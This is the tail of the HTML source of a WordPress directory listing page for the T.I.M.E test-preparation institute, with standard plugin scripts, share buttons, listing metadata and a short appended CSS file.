			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/listing/t-i-m-e/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
                            <li><a class="c27-native-share" href="#" data-title="T.I.M.E" data-link="https://tohrabazarbusiness.com/listing/t-i-m-e/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
                            <li><a href="https://www.threads.net/intent/post?text=T.I.M.E+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=T.I.M.E+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
                            <li><a href="https://bsky.app/intent/compose?text=T.I.M.E+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=T.I.M.E+https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Ft-i-m-e%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="68f68689081cb957742b74294826eba6" style="display:none;"> List Now . <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://tohrabazarbusiness.com/listing/t-i-m-e/",
    "name": "T.I.M.E",
    "legalName": "T.I.M.E",
    "description": "<p>TIME has just completed 29 years of service to the student community helping to build a few hundred thousand careers along the way. T.I.M.E. is a test preparation institute with a highly committed team of R&amp;D professionals. Their institution Serves 188 offices in 97 cities/towns. Since its inception, T.I.M.E. has reached a significant milestone of training more than 22 lakh learners and over 1.5 lakh students in F.Y. 2017-18 for the various entrance examinations. Their 40 IIT/IIM graduates form part of the core team at T.I.M.E. All their faculties are highly experienced, enthusiastic, and dedicated to their respective subjects. They give students more than what they promise them. They provide complete study materials and doubt clearance sessions.</p>\n",
    "url": "https://tohrabazarbusiness.com/listing/t-i-m-e/",
    "photo": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP.jpeg"
    ],
    "image": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP.jpeg"
    ],
    "photos": [
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-2.jpeg",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-1-1.jpeg",
        "https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP.jpeg"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https://tohrabazarbusiness.com/thank-you/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https://tohrabazarbusiness.com/add-listing/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"0fe3f7f5e1"};
//# sourceURL=submission_id_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.11.9" id="mylisting-single-listing-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/cts-carousel.js?ver=2.11.9" id="ml:cts-carousel-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"aafe286310","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tohrabazarbusiness.com/listing/t-i-m-e/","cart_redirectition":"yes","cart_page_url":"https://tohrabazarbusiness.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.js?ver=2.11.9" id="mylisting-photoswipe-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/open-chat.js?ver=2.11.9" id="mylisting-open-chat-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"701455bb3f"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"701455bb3f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.11.9" id="mylisting-isotope-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1765032517
body_size: -173
content:
:root { --accent: #6c1cff; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2); } 25% { box-shadow: -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1); } 50% { box-shadow: -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2); } 75% { box-shadow: 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #bbbdbf }